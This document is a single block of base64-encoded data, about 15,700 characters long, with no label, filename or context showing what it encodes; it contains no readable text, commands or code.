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
